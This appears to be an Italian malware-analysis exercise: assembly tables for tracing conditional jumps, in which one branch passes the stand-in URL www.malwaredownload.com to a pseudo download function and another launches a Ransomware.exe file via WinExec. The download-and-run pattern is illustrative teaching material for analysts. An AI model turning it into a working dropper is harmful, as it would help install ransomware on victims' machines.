 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione
salto condizionale non eseguito
salto condizionale eseguito
legenda
funzione seguente